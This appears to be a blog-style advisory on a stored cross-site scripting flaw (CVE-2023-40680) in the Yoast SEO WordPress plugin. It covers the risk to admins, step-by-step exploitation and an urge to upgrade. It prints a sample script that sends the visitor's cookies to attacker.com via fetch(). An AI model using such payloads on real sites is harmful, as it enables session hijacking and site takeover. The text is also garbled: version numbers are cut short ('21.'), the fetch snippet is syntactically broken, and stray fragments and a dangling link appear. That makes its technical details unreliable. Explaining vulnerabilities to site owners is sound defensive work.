
---
If you run a WordPress website, you probably know about the popular Yoast SEO plugin. It’s installed on millions of sites to help with search engine optimization. But from an unknown version up to version 21., Yoast SEO had a serious security hole: a Stored Cross-site Scripting (XSS) vulnerability, tracked as CVE-2023-40680.
Let’s break down what this means, how it can be exploited, and what you should do.
What is CVE-2023-40680?
The vulnerability is related to improper input neutralization (a fancy way of saying, "not cleaning user-submitted data properly") when generating web pages in WordPress through the Yoast SEO plugin. This lets an attacker “store” malicious JavaScript code in your site—which then runs in the browsers of other logged-in users who have enough privileges.
In other words: If someone with backend access, like an author or contributor, inputs malicious code, that code can run on the screens of admins and other users. That could let the attacker steal sessions, install backdoors, or even take over the site completely.
Who's Affected?
Product: Yoast SEO
Versions: Unknown starting version up to and including 21.
How? Any user who can edit or input SEO metadata (such as title or description fields), or maybe lesser fields, could inject malicious JavaScript payloads.
How Bad is This?
Stored XSS is worse than “normal” reflected XSS. Since the payload is saved to the database, it doesn’t require a tricked link or phishing. Just a visit to the backend is enough. An attacker with *contributor*, *author*, or even *editor* access could potentially escalate to *admin* (complete site control).
How Does the Exploit Work? (Explained Simply)
1. Attacker logs in with contributor/author rights or any role allowed to edit SEO content fields.
2. They enter a specially crafted script (see code snippet below) into a Yoast SEO field such as the meta description.
3. Admin or editor visits a post/page using that metadata.
4. The script runs in the admin’s browser, stealing cookies, redirecting, or creating a new admin account silently.
Let's say the attacker puts this into the SEO meta description field
<script>alert('Yoast XSS!');</script>
A real attack would use code to steal your session or perform actions silently, like
<script>
fetch('https://attacker.com/?cookie='; + document.cookie);
</script>
When an admin visits a page, this script executes IN THEIR BROWSER—not on the attacker’s device! The attacker now has what’s needed to hijack the admin’s session.
`html
Exploit: The admin’s cookies are sent to the attacker.
*Note: Defensive browsers and some modern WordPress setups with CSP (Content Security Policy) may reduce risk, but many don't.*
Technical Root Cause
Yoast SEO failed to “sanitize” the input in relevant SEO metadata fields before outputting it to users. That means it didn’t escape or strip out <script> tags and other JavaScript code.
Upgrade IMMEDIATELY to Yoast SEO 21.1+
1. Update via WordPress Dashboard or get the latest version here.
References
- NVD Details: CVE-2023-40680
- Yoast Official Changelog
- WordPress Plugin Directory: Yoast SEO
- Original Advisory (if available)
Schedule regular plugin audits.
In summary:
If you’re running Yoast SEO, update now. This XSS hole was a big risk, and stored XSS is a favorite of attackers because it stays on your site until cleaned. Stay safe, and always keep plugins up-to-date!
Timeline
Published on: 11/30/2023 13:15:07 UTC
Last modified on: 12/05/2023 19:17:20 UTC